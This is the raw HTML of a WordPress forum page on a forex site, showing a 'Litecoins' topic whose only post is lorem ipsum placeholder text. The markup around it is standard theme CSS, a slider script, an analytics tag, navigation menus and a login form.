 .scheme_default .sc_button_default, .scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){box-shadow: 0px 0px 10px 1px rgba(76, 75, 75, 0.24);}
.premium-highlitesty{border-top: solid 10px #4c5e82;
    border-bottom: solid 10px #4c5e82;}
.black-sty{}
.black-sty li{color:#000 !important;}
.page-id-2032 .page_content_wrap {
    padding-bottom: 0rem;
}
.page-id-2077 .page_content_wrap {
    padding-bottom: 0rem;
      padding-top: 15px;
}
.page-id-2145 .page_content_wrap {
    padding-bottom: 0rem;
      padding-top: 15px;
}
.gallery-item .gallery-icon {
    border: solid 2px #4e6694;
}
.scheme_default .top_panel, .scheme_default.top_panel {
    background-color: #f9f9f9;
}
.top-headingnewsy{}
.top-headingnewsy h2{    color: #5974ab;    position: relative;     margin-top: 12px;}
.top-headingnewsy h2:before{position: absolute;
    content: "";
    width: 134px;
    height: 2px;
    background-color: #5974ab;
    bottom: -13px;
    margin: auto;
    right: 0;
    left: 0;}
.calc-cusdata{height: 645px;margin: auto !important;}
.calc-cusdata2{width: 450px !important;height: 300px !important;margin: auto !important;}
.calc-cusdata3{width: 450px !important;height: 650px !important;margin: auto !important;}
.calc-cusdata4{width: 600px !important;height: 420px !important;margin: auto !important;}
.calc-cusdata5{width: 700px !important;height: 620px !important;margin: auto !important;}
.calc-cusdata6{width: 600px !important;height: 750px !important;margin: auto !important;}
.page-id-2120 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.page-id-2126 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.page-id-2134 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.page-id-2140 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.page-id-2146 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.page-id-2130 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.earning-hadsty{}
.earning-hadsty h4{    margin-bottom: 17px;
    margin-top: 25px;
    color: #737373;    line-height: 1.3;}
.start-earing15{}
.start-earing15 li{font-size: 17px;
    line-height: 1.4;
    margin-bottom: 11px;    color: #000;}
.start-earing15 li img{}
.new-licussty{}
.new-licussty li{width: 23% !important;}
.new-licussty li h5{    font-size: 18px !important;}
.new-licussty li h4{    min-height: 75px !important;}
.cost-efectpan2 {
    width: 177px;
    background: #ffffff;
    position: absolute;
    top: 16px;
    left: -55px;
    text-align: center;
    line-height: 35px;
    letter-spacing: 0.01em;
    font-size: 13px;
    font-weight: 700;
    color: #49608c !important;
    text-transform: uppercase;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    padding: 7px 43px 5px 43px;
    line-height: 1.2;
}
.page-id-2153 .page_content_wrap {
    padding-top: 40px;
    padding-bottom: 40px;
}
.book-dataext{    color: #5975ab;
    font-size: 17px;
    font-weight: 600;}
.pdf-buttonsty{    padding-left: 0px;
    margin-top: 23px;}
.pdf-buttonsty li{display: inline-block;
    width: 49%;}
.pdf-buttonsty li a{display: block;
    text-align: center;
    transition: 0.5s;}
.pdf-buttonsty li a i{display: block;
    width: 60px;
    height: 60px;
    background-color: #eaeaea;
    border-radius: 50%;
    color: #b1b1b1;
    font-size: 34px;
    line-height: 60px;
    margin: auto;
    transition: 0.5s;}
.pdf-buttonsty li a b{    font-weight: 400;
    font-size: 17px;
    color: #506998;}
.page-id-2182 .page_content_wrap {
    padding-top: 40px;
    padding-bottom: 40px;
}
.pdf-buttonsty li a i:hover{    color: #5b7ab1;}
.ebook-hadsty15 h4 {
    margin-bottom: 17px;
    margin-top: 25px;
    color: #080808;
    line-height: 1.3;
    font-size: 34px;
    font-weight: 400;
}
.trx_addons_scroll_to_top.show {
    opacity: 1;
    bottom: 7em;
}
.scheme_default a {    text-transform: capitalize;}
.page-id-2021 p{   text-transform: capitalize;}
.start-earingnew15{    margin-left: 0px;
    padding-left: 0px;}
.start-earingnew15 li{    font-size: 17px;
    line-height: 1.2;
    margin-bottom: 30px;
    color: #000;
    display: block;
    padding-left: 39px;
    position: relative;
    vertical-align: top;}
.start-earingnew15 li img{width: 30px;
    position: absolute;
    left: 0;
    top: -2px;}
.order-now70{text-align: left;
    margin-bottom: 25px;
    margin-top: 39px;
    display: block;}
.order-now70 a{    background-color: #5571a3;
    color: #fff !important;
    padding: 10px 25px;
    border: solid 2px #fff;
    box-shadow: 0px 0px 0px 2px #5571a3;
    font-size: 16px;
    font-weight: 500;}
.lifetime-sty15{    border: solid 1px #da2431 !important;}
.lifetime-sty15 h5{   background-color: #da2431 !important;}
.lifetime-sty15 h4{color: #da2431 !important;}
.lifetime-sty15 a{background-color: #da2431 !important;}
.sec-bettersty15{width: 62px;}
.isclaimer-footersty{}
.disclaimer-footersty p{    font-size: 15px;
    color: #fff;
    line-height: 1.3;
    margin-bottom: 0px;}
.disclaimer-footersty p b{    color: #ff3e3e;}
.disclaimer-footersty p a {    color: #6499f7 !important;
    text-decoration: underline;}
.sc_layouts_menu ul li a:hover{color: #4578d8 !important;}
.scheme_default .sc_layouts_menu_nav>li>a:hover, .scheme_default .sc_layouts_menu_nav>li.sfHover>a {
    color: #ffffff !important;
    background-color: #5772a5 !important;
}
.footer-social{    margin-top: 5px;}
.footer-social ul{padding-left: 0px;
    text-align: center;}
.footer-social ul li{display: inline-block;
    margin-right: 3px;}
.footer-social ul li a{background-color: #fff;
    width: 35px;
    display: block;
    height: 35px;
    border-radius: 50%;
    text-align: center;
    color: #5571a3 !important;
    font-size: 18px;
    line-height: 35px;}
.footer-social ul li a i{}
.some-content {
  background-color: #cecece;
  padding: 5px;
  text-align: center;
}

.main-div {
background-color: white;
    left: 22px;
    right: 0;
    color: #0c0c0c;
    padding: 5px;
    width: 250px;
    z-index: 98562;
    border-radius: 5px;
    bottom: 24px;    cursor: pointer;
}
.main-div img{    width: 50px;
    display: inline-block;
    margin-right: 5px;}
.main-div p{width: calc(100% - 60px);
    display: inline-block;
    margin-bottom: 0px;
    line-height: 1.2;
    font-size: 15px;
    padding-top: 12px;}
.main-div p span{display: block;
    width: 100%;
    font-weight: 600;
    margin-top: 4px;}
.teligaram-popsty{text-align: center;}
.teligaram-popsty p{      margin-bottom: 0px;
    text-transform: capitalize;
    color: #5772a5;
    font-size: 36px;
    line-height: 1.2;width: 95%;
    margin: auto;}
.teligaram-popsty a{   background-color: #0087cb!important;
    color: #fff !important;
    padding: 9px 15px;
    display: block;
    max-width: 160px;
    margin: auto;
    margin-top: 29px;
    font-size: 21px;
    line-height: 1.2;}
.price-slide15{width: 100% !important;
    height: 50px;
    min-height: auto;}
.main-topprice{border: 1px solid #E0E0E0; background-color: #000; color: #fff; width: 100%; margin: 0; height: 40px;}
.forex-priceimg{float: left; width: 75px; padding-left: 5px; padding-top: 5px;}
.main-priceframe{float: right; width: 100%; background-color: #000; color: #fff; padding-right: 5px; 
  padding-left: 5px; padding-top: 5px;}
.all-bannercenter{text-align: center;}
#advanced_iframe iframe{position: absolute;
    left: 0;
    right: 0;
    margin: auto;}
.tp-caption.rev-btn.button-slidertop{    font-size: 16px !important;}

.load-popmain{}
.load-popmain h1{margin-top: 0px;
    text-align: center;
    text-transform: capitalize;
    font-size: 36px;
    color: #5571a3;}
.load-popbutton15{    text-align: center;
    display: block;
    margin-top: 35px;}
.load-popbutton15 a{display: inline-block;
    border: solid 1px #fff;
    padding: 5px 42px;
    box-shadow: 0px 0px 0px 4px #5571a3;
    background-color: #5571a3;
    color: #fff !important;
    font-size: 18px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.2px;border-radius: 50px;}
.mfp-container{    z-index: 98000000000652 !important;}
.mar-topteligram { margin-top: 30px !important; border-top: solid 1px #cccbcb;
    padding-top: 23px;}
.footer-logosty15 {text-align:center;}
.footer-logosty15 img {    max-width: 78px;}
.sc_layouts_row_type_normal {
    padding: 15px 0px 0px 0px !important;
}
@media (max-width: 1439px){
.sc_layouts_row_type_compact .custom-logo-link img, .sc_layouts_row_type_compact .sc_layouts_logo img {
    max-height: 78px !important;
}
}</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'd08d5f227a';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://forexbob.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://forexbob.com/wp-content/uploads/2020/06/FINAL-1-90x90.png" sizes="32x32" />
<link rel="icon" href="https://forexbob.com/wp-content/uploads/2020/06/FINAL-1-370x370.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forexbob.com/wp-content/uploads/2020/06/FINAL-1-370x370.png" />
<meta name="msapplication-TileImage" content="https://forexbob.com/wp-content/uploads/2020/06/FINAL-1-370x370.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-R7CEZT6HLC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R7CEZT6HLC');
</script>
</head>

<body class="topic bbpress bbp-no-js topic-template-default single single-topic postid-311 wp-custom-logo ua_iphone ua_mobile ua_safari body_tag scheme_default blog_mode_bbpress body_style_wide  is_stream blog_style_excerpt sidebar_hide expand_content trx_addons_present header_type_default header_style_header-default header_position_default menu_style_top no_layout elementor-default elementor-kit-1728">

	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_default without_bg_image"><div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter">
	<div class="content_wrap_extra">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item"><a class="sc_layouts_logo" href="https://forexbob.com/"><img src="//forexbob.com/wp-content/uploads/2020/06/FINAL-1.png" alt="Forexbob" width="454" height="477"></a></div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1743"><a href="https://forexbob.com/"><span>Home</span></a></li><li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1744"><a href="https://forexbob.com/#about-scoll"><span>About</span></a>
<ul class="sub-menu"><li id="menu-item-2001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2001"><a href="https://forexbob.com/#contact-slide"><span>Contact</span></a></li></ul>
</li><li id="menu-item-1746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1746"><a href="https://forexbob.com/#vip-plan"><span>Pricing</span></a></li><li id="menu-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1748"><a href="https://forexbob.com/#testimonialst-scoll"><span>Testimonials</span></a></li><li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://forexbob.com/analysis/"><span>Analysis</span></a></li><li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#"><span>Forex Tools</span></a>
<ul class="sub-menu"><li id="menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a href="https://forexbob.com/e-book/"><span>E-book</span></a></li><li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2124"><a href="https://forexbob.com/position-size-calculator/"><span>Position Size Calculator</span></a></li><li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://forexbob.com/pip-value-calculator/"><span>Pip Value Calculator</span></a></li><li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://forexbob.com/multitarget-calculator/"><span>Multitarget Calculator</span></a></li><li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="https://forexbob.com/fibonacci-calculator/"><span>Fibonacci Calculator</span></a></li><li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://forexbob.com/pivot-points-calculator/"><span>Pivot Points Calculator</span></a></li><li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://forexbob.com/risk-and-reward-forex-calculator/"><span>Risk and Reward Forex Calculator</span></a></li></ul>
</li><li id="menu-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://forexbob.com/forexbob-algo/"><span>ForexBob Algo</span></a></li><li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://forexbob.com/blog/"><span>Blog</span></a></li><li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://forexbob.com/faq/"><span>FAQ</span></a></li><li id="menu-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://forexbob.com/brokers"><span>Brokers</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div><div class="sc_layouts_item"><div class="search_wrap search_style_fullscreen header_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://forexbob.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div></div>			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
						<div class="sc_layouts_title_title">							<h1 itemprop="headline" class="sc_layouts_title_caption">Litecoins</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://forexbob.com/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://forexbob.com/forums/">All Forums</a><span class="breadcrumbs_delimiter"></span>...<span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Litecoins</span></div></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://forexbob.com/"><img src="//forexbob.com/wp-content/uploads/2020/06/FINAL-1.png" alt="Forexbob" width="454" height="477"></a><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_mobile_nav_area sc_layouts_menu sc_layouts_menu_default "><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1743"><a href="https://forexbob.com/"><span>Home</span></a></li><li id="menu_mobile-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1744"><a href="https://forexbob.com/#about-scoll"><span>About</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2001"><a href="https://forexbob.com/#contact-slide"><span>Contact</span></a></li></ul>
</li><li id="menu_mobile-item-1746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1746"><a href="https://forexbob.com/#vip-plan"><span>Pricing</span></a></li><li id="menu_mobile-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1748"><a href="https://forexbob.com/#testimonialst-scoll"><span>Testimonials</span></a></li><li id="menu_mobile-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://forexbob.com/analysis/"><span>Analysis</span></a></li><li id="menu_mobile-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#"><span>Forex Tools</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a href="https://forexbob.com/e-book/"><span>E-book</span></a></li><li id="menu_mobile-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2124"><a href="https://forexbob.com/position-size-calculator/"><span>Position Size Calculator</span></a></li><li id="menu_mobile-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://forexbob.com/pip-value-calculator/"><span>Pip Value Calculator</span></a></li><li id="menu_mobile-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://forexbob.com/multitarget-calculator/"><span>Multitarget Calculator</span></a></li><li id="menu_mobile-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="https://forexbob.com/fibonacci-calculator/"><span>Fibonacci Calculator</span></a></li><li id="menu_mobile-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://forexbob.com/pivot-points-calculator/"><span>Pivot Points Calculator</span></a></li><li id="menu_mobile-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://forexbob.com/risk-and-reward-forex-calculator/"><span>Risk and Reward Forex Calculator</span></a></li></ul>
</li><li id="menu_mobile-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://forexbob.com/forexbob-algo/"><span>ForexBob Algo</span></a></li><li id="menu_mobile-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://forexbob.com/blog/"><span>Blog</span></a></li><li id="menu_mobile-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://forexbob.com/faq/"><span>FAQ</span></a></li><li id="menu_mobile-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://forexbob.com/brokers"><span>Brokers</span></a></li></ul></nav>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
										

<article id="post-311" class="post_item_single post_type_page post-311 topic type-topic status-publish hentry topic-tag-altcoin bbpress_style_default">

	
	<div class="post_content entry-content">
		
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="https://forexbob.com" class="bbp-breadcrumb-home">Home</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://forexbob.com/forums/" class="bbp-breadcrumb-root">Forum</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://forexbob.com/forums/forum/alternate-cryptocurrencies/" class="bbp-breadcrumb-forum">Alternate Cryptocurrencies</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <span class="bbp-breadcrumb-current">Litecoins</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Tagged:&nbsp;<a href="https://forexbob.com/forums/topic-tag/altcoin/" rel="tag">altcoin</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">This topic has 0 replies, 1 voice, and was last updated <a href="https://forexbob.com/forums/topic/litecoins/" title="Litecoins">7 years, 8 months ago</a> by <a href="https://forexbob.com/forums/users/admin/" title="View admin&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt="User Avatar" class="avatar" src="https://secure.gravatar.com/avatar/1f2449868fde15428b011fb035b1e851?s=96&d=mm&r=g" height="14" width="14"></span><span  class="bbp-author-name">admin</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viewing 1 post (of 1 total)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-311-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Author</div><!-- .bbp-reply-author -->
		<div class="bbp-reply-content">Posts</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-header -->

	<li class="bbp-body">

		
			
				
<div id="post-311" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">April 26, 2018 at 1:22 pm</span>

		
		<a href="https://forexbob.com/forums/topic/litecoins/#post-311" class="bbp-reply-permalink">#311</a>

		
		<span class="bbp-admin-links"></span>
		
	</div><!-- .bbp-meta -->
</div><!-- #post-311 -->

<div class="loop-item-0 user-id-1 bbp-parent-forum-305 bbp-parent-topic-305 bbp-reply-position-1 odd topic-author  post-311 topic type-topic status-publish hentry topic-tag-altcoin bbpress_style_default">
	<div class="bbp-reply-author">

		
		<a href="https://forexbob.com/forums/users/admin/" title="View admin&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt="User Avatar" class="avatar" src="https://secure.gravatar.com/avatar/1f2449868fde15428b011fb035b1e851?s=96&d=mm&r=g" height="80" width="80"></span><span  class="bbp-author-name">admin</span></a><div class="bbp-author-role">Keymaster</div>
		
		
	</div><!-- .bbp-reply-author -->

	<div class="bbp-reply-content">

		
		<p>Lorem ultricies suscipit volutpat posuere, in id rutrum pellentesque. Quam per dui pulvinar ante elit, tristique dis, arcu vel volutpat eget interdum pretium, consectetuer et accumsan tristique ligula consectetuer nulla. Proin blandit vel facilisis neque, nam ligula mauris conubia dignissim sed nibh, id sapien luctus integer orci et, purus non, vel in. In massa fringilla nam, mi vitae, cras elementum justo, eget in. Proin quam non mi lectus. Dui porttitor lorem. Ut ultrices, sed proin egestas aliquam, lacus est purus purus pulvinar molestie cursus, dolor turpis commodo, dolor in. Odio ante ligula vel, vivamus interdum sociosqu ultricies, sem elit. Litora auctor sed lobortis wisi eu autem, nullam erat in.</p>
<p>Aliquam ut leo vehicula libero sapien, consectetuer ut sociis tempor ex libero, dictum neque ac magna urna sed arcu, et vulputate est mauris, similique volutpat. Metus id etiam dolor scelerisque orci, elit interdum diam rhoncus arcu, wisi vehicula tortor mus, feugiat pellentesque dapibus. In tempor in provident vestibulum, maecenas tincidunt nec ornare, pulvinar faucibus eget metus etiam mattis consequat, lorem id, turpis primis. In amet est massa facilisi magna, id adipiscing aliquet bibendum, lorem pharetra, id sit velit condimentum sed non sem. Integer ac mauris nulla donec, massa porttitor. Nisl ante pellentesque tristique quis.</p>

		
	</div><!-- .bbp-reply-content -->
</div><!-- .reply -->

			
		
	</li><!-- .bbp-body -->

	<li class="bbp-footer">
		<div class="bbp-reply-author">Author</div>
		<div class="bbp-reply-content">Posts</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-footer -->
</ul><!-- #topic-311-replies -->


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viewing 1 post (of 1 total)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-311" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>You must be logged in to reply to this topic.</li>
			</ul>
		</div>

		
			
<form method="post" action="https://forexbob.com/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Log In</legend>

		<div class="bbp-username">
			<label for="user_login">Username: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
		</div>

		<div class="bbp-password">
			<label for="user_pass">Password: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
			<label for="rememberme">Keep me signed in</label>
		</div>

		
		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Log In</button>

			
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://forexbob.com/forums/topic/litecoins/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="a9ff6b9a5e" /><input type="hidden" name="_wp_http_referer" value="/forums/topic/litecoins/" />
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
	</div><!-- .entry-content -->

	
</article>
 
				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_22 footer_custom_main-footer scheme_dark">
	<style id="elementor-post-22">.elementor-22 .elementor-element.elementor-element-d6163bd:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-d6163bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://forexbob.com/wp-content/uploads/2018/04/bg-footer-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-22 .elementor-element.elementor-element-d6163bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-d6163bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-7d5007b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:35px;}.elementor-22 .elementor-element.elementor-element-28829a1 .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-bb3950c .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-c97acc0 .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:35px;}.elementor-22 .elementor-element.elementor-element-28aa984{--divider-border-style:solid;--divider-color:#2f2e26;--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-22 .elementor-element.elementor-element-bb0ff87 .elementor-spacer-inner{height:10px;}.elementor-22 .elementor-element.elementor-element-9030725 .elementor-spacer-inner{height:28px;}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-cb4c592{width:21.422%;}.elementor-22 .elementor-element.elementor-element-c52c463{width:28.578%;}}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:50px;}.elementor-22 .elementor-element.elementor-element-77af522 